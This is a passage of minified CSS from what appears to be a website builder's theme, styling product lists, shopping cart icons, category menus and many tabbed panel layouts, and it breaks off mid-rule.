.third-level-item-text[data-v-6a5e227e]{color:var(--m_product-nav-text-hc-color,var(--theme-color))}.third-level-item:hover .third-level-item-text.hc-isGradientText[data-v-6a5e227e]{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_product-nav-text-hc-color);color:transparent}.third-level-item-text[data-v-6a5e227e]{color:var(--m_product-nav-text-c-color,#999);transition:color .3s ease}.jz_screen_pc .category_nav.direction-type-1.module_category_nav_style1 .level_1>li{padding-left:22px}.jz_screen_pc .category_nav.direction-type-1.module_category_nav_style0 a,.jz_screen_pc .category_nav.direction-type-1.module_category_nav_style1 a{padding-left:0}.jz_screen_pc .category_nav.direction-type-1.module_category_nav_style0 .title a{margin-left:-7px}.jz_screen_pc .category_nav.direction-type-1.module_category_nav_style0 .level_2{margin-left:0;margin-right:0}.jz_screen_pc .category_nav.direction-type-1 .level_3{padding-left:0}.level1_link_wrap:hover,.level2_link_wrap:hover,.level3_link_wrap:hover,.m_categroup_linkwrap:hover{--backgroundImage:"";--backgroundSize:"";--backgroundColor:"";background-color:var(--backgroundColor);background-image:var(--backgroundImage);background-size:var(--backgroundSize)}.category_select_item.level2_link_wrap,.category_select_item.level2_link_wrap .m_categroup_item2,.category_select_item.m_categroup_linkwrap,.category_select_item.m_categroup_linkwrap .m_categroup_item2{--m_cgn-sl-hc-color:var(--theme-color);color:var(--m_cgn-sl-hc-color)}.category_select_item.level3_link_wrap,.category_select_item.level3_link_wrap .m_categroup_item3,.category_select_item.m_categroup_linkwrap,.category_select_item.m_categroup_linkwrap .m_categroup_item3{--m_cgn-tl-hc-color:var(--theme-color);color:var(--m_cgn-tl-hc-color)}.exhibition_prop{gap:6px}.exhibition_product_pirce_wrap{align-items:center;column-gap:16px;display:flex;flex:1;flex-wrap:wrap;justify-content:var(--flex-align,center);min-height:40px;overflow:hidden;row-gap:8px;text-overflow:ellipsis;white-space:nowrap}.exhibition_product_pirce{align-items:center;display:flex;max-width:100%}.pirce_coln{flex-shrink:0}.jz_product_list_2 .exhibition_show_product_wrap{flex-direction:row;gap:20px}.jz_product_list_1 .exhibition_show_products{flex-wrap:nowrap}.jz_product_list_1 .exhibition_show_product{flex-shrink:0}.jz_product_list_2 .exhibition_product_name_wrap{margin-top:0}.jz_product_list_3 .exhibition_show_product_wrap{justify-content:space-between}.jz_screen_mobi .exhibition_product_prop_wrap{margin-top:10px}.jz_screen_mobi .exhibition_prop{gap:8px}.jz_screen_mobi .jz_product_list_2 .exhibition_show_product_wrap{gap:12px}.jz_screen_mobi .exhibition_product_btn_wrap .exhibition_product_form_btn{height:30px}.jz_screen_mobi .exhibition_product_pirce_wrap{min-height:30px}.jz_screen_mobi .exhibition_product_name_wrap{gap:12px;min-height:30px}.jz_product_list_shopping_cart_style_1 .exhibition_show_product,.jz_product_list_shopping_cart_style_1 .result_show_product,.jz_product_list_shopping_cart_style_2 .exhibition_show_product,.jz_product_list_shopping_cart_style_2 .result_show_product{text-align:left}.jz_product_list_shopping_cart_style_1 .exhibition_product_pirce_wrap,.jz_product_list_shopping_cart_style_2 .exhibition_product_pirce_wrap{justify-content:var(--flex-align,flex-start)}.jz_product_list_shopping_cart_style_1 .exhibition_product_pirce_wrap{flex:initial}.jz_product_list_2 .exhibition_product_pirce_wrap,.jz_product_list_3 .exhibition_product_pirce_wrap{justify-content:var(--flex-align,flex-start)}.exhibition_product_btn_wrap,.exhibition_prop_price_container{align-items:flex-end;display:flex;flex-direction:var(--shopping-cart-direction,row);gap:16px;justify-content:var(--btn-wrap-justify-content,center)}.jz_product_list_2 .exhibition_product_btn_wrap,.jz_product_list_2 .exhibition_prop_price_container{gap:24px}.jz_product_list_3.jz_product_list_shopping_cart_style_0 .shopping_cart_icon_0{position:static}.jz_product_list_3.jz_product_list_shopping_cart_style_0 .shopping_cart_icon{align-items:center;background:#fff;border:1px solid var(--theme-color);border-radius:50%;box-sizing:border-box;display:flex;filter:none;height:40px;justify-content:center;opacity:1;width:40px}.jz_product_list_3.jz_product_list_shopping_cart_style_0 .sold_out_product_wrap .shopping_cart_icon_0{display:block!important;opacity:.4}.jz_screen_mobi .jz_product_list_shopping_cart_style_0 .shopping_cart_icon_0{position:static}.jz_screen_mobi .jz_product_list_shopping_cart_style_0 .shopping_cart_icon{align-items:center;background:#fff;border:1px solid var(--theme-color);border-radius:50%;box-sizing:border-box;display:flex;filter:none;height:30px;justify-content:center;opacity:1;width:30px}.jz_screen_mobi .jz_product_list_shopping_cart_style_0 .shopping_cart_icon svg{height:18px;width:18px}.exhibition_product_name_wrap{align-items:center;display:flex;flex-direction:var(--shopping-cart-direction,row);gap:16px;justify-content:var(--btn-wrap-justify-content,center);min-height:40px}.shopping_cart_icon_for_image_effect.shopping_cart_icon_wrap{border-radius:50%;overflow:hidden;position:static}.shopping_cart_icon_for_image_effect.shopping_cart_icon_wrap .shopping_cart_icon{background-color:transparent;filter:none}.shopping_cart_icon_for_image_effect.shopping_cart_icon_wrap .shopping_cart_icon .icon-icon{color:#fff}.jz_product_list_3 .exhibition_product_name_wrap{margin-top:0}.jz_product_list_2 .exhibition_prop{justify-content:center}.exhibition_show_product_nopic .exhibition_product_name{align-items:center;display:inline-flex;flex:1;font-size:calc(var(--fontRatio, 1)*16px);gap:8px;min-width:0}.exhibition_show_product_nopic .exhibition_product_name_text{flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.jz_product_list_3 .product_text_align_right .exhibition_product_name{flex-direction:row-reverse}.jz_product_list_3 .product_text_align_center .exhibition_product_name{justify-content:center}.jz_product_list_3 .product_text_align_center .exhibition_product_name_text{flex:initial}.news_list_multi_columns{display:flex;flex-wrap:wrap}.news_list_multi_columns-2 .news_list_column_item{width:50%}.news_list_multi_columns-3 .news_list_column_item{width:33.33%}.radio_inner_text{--m_itemType-it-c-color:#333;color:var(--m_itemType2-it-c-color);display:inline-block;max-width:100%;vertical-align:top;white-space:normal}.radio_inner_text.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_itemType2-it-c-color);color:transparent}.checkbox_inner_text{--m_itemType3-it-c-color:#333;color:var(--m_itemType3-it-c-color)}.checkbox_inner_text.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_itemType3-it-c-color);color:transparent}.jz_file_download_0 .file_item_download.file_item_download_custom_text{height:auto!important;padding-bottom:8px;padding-top:8px}.jz_file_download_0 .file_item_download.file_item_download_custom_text>a{line-height:normal!important;white-space:pre;word-break:break-word!important}.jz_screen_mobi .jz_file_download_0 .file_item_download.file_item_download_custom_text>a{white-space:pre-wrap}.result_pic_background_default{background:no-repeat 50%;background-size:cover}.m_tabpack_content{overflow:hidden;position:relative;white-space:nowrap}.m_tabpack_tabarea{left:0;overflow:hidden;position:static;white-space:normal}.m_tabpack_wrap{transition:background-image 1s;width:100%}.m_tabpack_wrap .m_tabpack_tabarea{display:inline-block;overflow:hidden;transition:transform .5s;vertical-align:top;width:100%}.m_tabpack_wrap .m_tabpack_tabarea:has(.m_friendlink__select-showing){overflow:visible}.jz_theme_bg_color.m_tabpack_tab{color:#fff}.m_tabpack_tabnamewrap{position:relative;width:100%}.m_tabpack_tablist{display:flex;flex-wrap:wrap;margin:0;padding:0}.m_tabpack_tablist-center{justify-content:center}.m_tabpack_tablist-right{justify-content:flex-end}.m_tabpack_tab-average{flex:1}.m_tabpack_wrap.m_tabpack_horizontal>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab.m_tabpack_tab-average{padding-left:4px;padding-right:4px}.jz_screen_mobi .m_tabpack_tablist-average .m_tabpack_tablist{max-width:100%}.m_tabpack_wrap.m_tabpack_horizontal>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab.m_tabpack_tab-average{max-width:none}.jz_screen_mobi .m_tabpack_tablist{flex-wrap:nowrap;left:0;min-width:100%;position:relative;transition:.5s;width:min-content}.jz_screen_mobi .m_tabpack_tablist-average{width:100%}.jz_screen_mobi .m_tabpack_tab{transition:background .5s,color .5s,width .5s,box-shadow .5s}.m_tabpack_tabname{display:block;float:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.m_tabpack_wrap:not(.m_tabpack_picture)>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{align-items:center;box-sizing:border-box;cursor:pointer;display:flex;font-size:calc(var(--fontRatio, 1)*14px);justify-content:center;margin:10px 5px;max-width:360px;min-width:54px;padding:10px 20px;text-align:center}.m_tabpack_tab{-webkit-tap-highlight-color:rgba(0,0,0,0);color:#202020;list-style:none;position:relative;transition:background .5s}.m_tabpack_unline{bottom:0;display:none;height:2px;left:0;position:absolute;width:100%}.m_tabpack_unline-short{bottom:-16px;left:50%;transform:translateX(-50%);width:calc(100% - 10px)}.jz_screen_mobi .m_tabpack_unline-short{bottom:-13px}.m_tabpack_tab-active .m_tabpack_unline{display:block}.m_tabpack_splitwrap{align-items:center;display:flex;padding:10px 0}.m_tabpack_split{background:#dcdcdc;display:none;height:16px;width:1px}.m_tabpack_split-scale{right:-5px;transform:skew(-14deg)}.m_tabpack_main:focus,.m_tabpack_tabarea:focus{outline:none}.m_tabpack_horizontal.m_tabpack_style-0>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{border-radius:16px;padding:6px 20px}.m_tabpack_horizontal.m_tabpack_style-1>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_splitwrap>.m_tabpack_split{display:block;height:16px}.m_tabpack_horizontal.m_tabpack_style-1>.tabpack_item_list_wrap{border-bottom:1px solid #e6e6e6}.m_tabpack_horizontal.m_tabpack_style-1>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{margin:0 5px;padding:16px 20px}.m_tabpack_horizontal.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist{background:#2b2b2b}.m_tabpack_horizontal.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{color:#fff;margin:0 5px;padding:15px 20px}.m_tabpack_horizontal.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab:first-child{margin-left:0}.m_tabpack_horizontal.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab:last-child{margin-right:0}.m_tabpack_horizontal.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{border-radius:2px;padding:10px 40px}.m_tabpack_horizontal.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab-active>.m_tabpack_triangle{border-bottom:6px solid transparent;border-left:6px solid transparent;border-right:6px solid transparent;border-top-style:solid;border-top-width:6px;bottom:-12px;height:0;left:50%;position:absolute;transform:translateX(-50%);transform-origin:50% 25%;width:0;z-index:0}.m_tabpack_horizontal.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab-active>.m_tabpack_triangle.reverse{bottom:unset;left:calc(50% - 3px);top:-6px;transform:rotate(180deg)}.m_tabpack_horizontal.m_tabpack_style-5>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{border:1px solid #f0f0f0;border-radius:2px}.m_tabpack_horizontal.m_tabpack_style-5>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab-active{border:none}.jz_screen_mobi .m_tabpack_horizontal.m_tabpack_style-0>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab-average{padding:10px 12px}.jz_screen_mobi .m_tabpack_horizontal.m_tabpack_style-0>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{padding:4px 12px}.jz_screen_mobi .m_tabpack_horizontal.m_tabpack_style-1>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{padding:12px}.jz_screen_mobi .m_tabpack_horizontal.m_tabpack_style-2>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{padding:6px 12px}.jz_screen_mobi .m_tabpack_horizontal.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{padding:10px 12px}.jz_screen_mobi .m_tabpack_horizontal.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{padding:8px 12px}.jz_screen_mobi .m_tabpack_horizontal.m_tabpack_style-5>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{padding:4px 12px}.jz_screen_mobi .m_tabpack_horizontal.m_tabpack_style_1>.tabpack_item_list_wrap>.m_tabpack_listwrap{overflow-x:auto;overflow-y:hidden}.jz_screen_mobi .m_tabpack_horizontal.m_tabpack_style_1>.tabpack_item_list_wrap>.m_tabpack_listwrap::-webkit-scrollbar{display:none}.jz_screen_mobi .m_tabpack_horizontal.m_tabpack_style_2>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist{flex-wrap:wrap}.m_tabpack_listwrap{position:relative}.jz_screen_mobi .m_tabpack_listwrap{overflow:hidden}.mobi_tabpack_list_arrow_wrap{align-items:center;background-color:rgba(0,0,0,.5);display:flex;height:100%;position:absolute;width:17px;z-index:3}.mobi_tabpack_list_arrow_wrap_right{right:0;top:0}.mobi_tabpack_list_arrow_left,.mobi_tabpack_list_arrow_right{color:#fff;cursor:pointer;height:20px;width:20px}.tabpack_item_list_wrap{position:relative}.jz_screen_mobi .m_tabpack_tablist.justify-stretch .m_tabpack_tab{flex:1}.m_tabpack_vertical{display:flex}.m_tabpack_vertical>.m_tabpack_main{flex:1;overflow:hidden}.m_tabpack_vertical>.tabpack_item_list_wrap{max-width:50%}.m_tabpack_vertical>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist{display:flex;flex-direction:column}.m_tabpack_vertical>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tabnamewrap{box-sizing:border-box;display:block}.m_tabpack_vertical.m_tabpack_wrap>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{margin:0;max-width:none;min-width:auto;padding:0;width:100%}.m_tabpack_vertical.m_tabpack_wrap>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab .m_tabpack_tabnamewrap .m_tabpack_tabname{box-sizing:border-box}.m_tabpack_vertical.m_tabpack_style-0>.tabpack_item_list_wrap{width:12.78%}.m_tabpack_vertical.m_tabpack_style-0>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{box-shadow:0 1px 12px rgba(43,43,43,.1);height:60px}.m_tabpack_vertical.m_tabpack_style-0>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab.layout-strech{min-height:60px}.m_tabpack_vertical.m_tabpack_style-0>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab:not(:last-of-type){margin-bottom:16px}.m_tabpack_vertical.m_tabpack_style-0>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tabnamewrap>.m_tabpack_tabname{padding:0 20px}.m_tabpack_vertical.m_tabpack_style-1>.tabpack_item_list_wrap{width:10.42%}.m_tabpack_vertical.m_tabpack_style-1>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{border-radius:20.5px;height:40px}.m_tabpack_vertical.m_tabpack_style-1>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab:not(:last-of-type){margin-bottom:16px}.m_tabpack_vertical.m_tabpack_style-1>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tabnamewrap>.m_tabpack_tabname{padding:0 20px}.m_tabpack_vertical.m_tabpack_style-2>.tabpack_item_list_wrap{background-color:#eee;width:12.22%}.m_tabpack_vertical.m_tabpack_style-2>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{height:55px}.m_tabpack_vertical.m_tabpack_style-2>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tabnamewrap>.m_tabpack_tabname{padding:0 24px}.m_tabpack_vertical.m_tabpack_style-2>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab-active{background-color:#fff;border-left-style:solid;border-left-width:4px}.m_tabpack_vertical.m_tabpack_style-3>.tabpack_item_list_wrap{width:17.78%}.m_tabpack_vertical.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist{flex-direction:row;gap:16px 16px}.m_tabpack_vertical.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{border:1px solid #eee;height:60px;width:calc(50% - 8px)}.m_tabpack_vertical.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab.layout-strech{min-height:60px}.m_tabpack_vertical.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tabnamewrap>.m_tabpack_tabname{padding:0 20px}.m_tabpack_vertical.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab-active{border:none}.m_tabpack_bg_white{background-color:#fff}.m_tabpack_picture.m_tabpack_style-0>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.tabpack_image_wrap>.tabpack_image,.m_tabpack_picture.m_tabpack_style-1>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.tabpack_image_wrap>.tabpack_image{height:auto;padding-top:100%}.m_tabpack_picture.m_tabpack_style-1>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{height:120px;width:120px}.m_tabpack_picture.m_tabpack_style-1>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab.layout-strech{min-height:120px}.m_tabpack_picture.m_tabpack_style-1>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.tabpack_image_wrap{margin-right:0}.m_tabpack_picture.m_tabpack_style-1>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.m_tabpack_tabnamewrap{flex:initial;margin-top:16px;width:100%}.m_tabpack_picture.m_tabpack_style-1>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.m_tabpack_tabnamewrap>.m_tabpack_tabname{text-align:center}.m_tabpack_picture.m_tabpack_style-1>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap{flex-direction:column;justify-content:center;padding:0 20px}.m_tabpack_picture.m_tabpack_style-1.m_tabpack_picture_layout_h>.tabpack_item_list_wrap,.m_tabpack_picture.m_tabpack_style-1.m_tabpack_picture_layout_h_reverse>.tabpack_item_list_wrap{width:8.33%}.m_tabpack_picture.m_tabpack_style-2>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{height:120px;position:relative;width:213px}.m_tabpack_picture.m_tabpack_style-2>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab.layout-strech{min-height:120px}.m_tabpack_picture.m_tabpack_style-2>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap{flex-direction:column;justify-content:center}.m_tabpack_picture.m_tabpack_style-2>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.tabpack_image_wrap{height:100%;left:0;margin-right:0;position:absolute;top:0;width:100%}.m_tabpack_picture.m_tabpack_style-2>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.m_tabpack_tabnamewrap{display:none}.m_tabpack_picture.m_tabpack_style-2>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab:hover{background-color:transparent}.m_tabpack_picture.m_tabpack_style-2.m_tabpack_picture_layout_h>.tabpack_item_list_wrap,.m_tabpack_picture.m_tabpack_style-2.m_tabpack_picture_layout_h_reverse>.tabpack_item_list_wrap{width:14.8%}.m_tabpack_picture.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{height:120px;position:relative;width:213px}.m_tabpack_picture.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab.layout-strech{min-height:120px}.m_tabpack_picture.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap{flex-direction:column;justify-content:center;padding:0 20px}.m_tabpack_picture.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.tabpack_image_wrap{height:100%;left:0;margin-right:0;position:absolute;top:0;width:100%;z-index:1}.m_tabpack_picture.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab.m_tabpack_tab-active:after{background-color:var(--theme-color);opacity:.8}.m_tabpack_picture.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab:after{background-color:rgba(0,0,0,.6);content:"";height:100%;left:0;position:absolute;top:0;transition:all .3s;width:100%;z-index:2}.m_tabpack_picture.m_tabpack_style-3>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.m_tabpack_tabnamewrap{color:#fff;flex:initial;text-align:center;width:100%;z-index:3}.m_tabpack_picture.m_tabpack_style-3.m_tabpack_picture_layout_h>.tabpack_item_list_wrap,.m_tabpack_picture.m_tabpack_style-3.m_tabpack_picture_layout_h_reverse>.tabpack_item_list_wrap{width:14.8%}.m_tabpack_picture.m_tabpack_style-4>.tabpack_item_list_wrap{background-color:#eee}.m_tabpack_picture.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap{height:calc(100% - 60px);padding:30px 0}.m_tabpack_picture.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist{padding:0 20px}.m_tabpack_picture.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{box-shadow:none;height:120px;position:relative;width:213px}.m_tabpack_picture.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab.layout-strech{min-height:120px}.m_tabpack_picture.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap{flex-direction:column;justify-content:center;padding:0}.m_tabpack_picture.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.tabpack_image_wrap{height:100%;left:0;margin-right:0;opacity:0;position:absolute;top:0;transition:all .3s;width:100%;z-index:1}.m_tabpack_picture.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.m_tabpack_tabnamewrap{flex:initial;text-align:center;width:100%;z-index:3}.m_tabpack_picture.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab:hover{background-color:transparent}.m_tabpack_picture.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab-active>.m_tabpack_tab_wrap .tabpack_image_wrap{opacity:1}.m_tabpack_picture.m_tabpack_style-4>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab-active>.m_tabpack_tab_wrap>.m_tabpack_tabnamewrap{display:none}.m_tabpack_picture.m_tabpack_style-4.m_tabpack_picture_layout_h>.tabpack_item_list_wrap,.m_tabpack_picture.m_tabpack_style-4.m_tabpack_picture_layout_h_reverse>.tabpack_item_list_wrap{width:14.8%}.m_tabpack_picture.m_tabpack_picture_layout_h,.m_tabpack_picture.m_tabpack_picture_layout_h_reverse{display:flex}.m_tabpack_picture.m_tabpack_picture_layout_h>.tabpack_item_list_wrap,.m_tabpack_picture.m_tabpack_picture_layout_h_reverse>.tabpack_item_list_wrap{width:13.611111%}.m_tabpack_picture.m_tabpack_picture_layout_h>.tabpack_item_list_wrap>.m_tabpack_listwrap,.m_tabpack_picture.m_tabpack_picture_layout_h_reverse>.tabpack_item_list_wrap>.m_tabpack_listwrap{flex-shrink:0}.m_tabpack_picture.m_tabpack_picture_layout_h>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist,.m_tabpack_picture.m_tabpack_picture_layout_h_reverse>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist{display:flex;flex-direction:column}.m_tabpack_picture.m_tabpack_picture_layout_h>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab,.m_tabpack_picture.m_tabpack_picture_layout_h_reverse>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{width:100%}.m_tabpack_picture.m_tabpack_picture_layout_h>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab:not(:last-of-type),.m_tabpack_picture.m_tabpack_picture_layout_h_reverse>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab:not(:last-of-type){margin-bottom:16px}.m_tabpack_picture.m_tabpack_picture_layout_h>.m_tabpack_main,.m_tabpack_picture.m_tabpack_picture_layout_h_reverse>.m_tabpack_main{flex:1;overflow:hidden}.m_tabpack_picture.m_tabpack_picture_layout_v>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab,.m_tabpack_picture.m_tabpack_picture_layout_v_reverse>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{margin-bottom:5px;margin-top:5px}.m_tabpack_picture.m_tabpack_picture_layout_v>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab:not(:last-of-type),.m_tabpack_picture.m_tabpack_picture_layout_v_reverse>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab:not(:last-of-type){margin-right:15px}.m_tabpack_picture.m_tabpack_picture_layout_v_reverse{display:flex;flex-direction:column-reverse}.m_tabpack_picture.m_tabpack_picture_layout_h_reverse{flex-direction:row-reverse}.m_tabpack_picture>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab{box-shadow:0 1px 12px rgba(43,43,43,.1);box-sizing:border-box;color:#2b2b2b;font-size:calc(var(--fontRatio, 1)*16px);height:80px;overflow:hidden;width:196px}.m_tabpack_picture>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab.layout-strech{min-height:80px}.m_tabpack_picture>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap{align-items:center;box-sizing:border-box;display:flex;height:100%;padding:0 24px;width:100%}.m_tabpack_picture>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.tabpack_image_wrap{flex-shrink:0;margin-right:24px;overflow:hidden;position:relative;width:32px}.m_tabpack_picture>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.tabpack_image_wrap>.tabpack_image,.m_tabpack_picture>.tabpack_item_list_wrap>.m_tabpack_listwrap>.m_tabpack_tablist>.m_tabpack_tab>.m_tabpack_tab_wrap>.tabpack_image_wrap>.tabpack_image--hover{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;transition:all 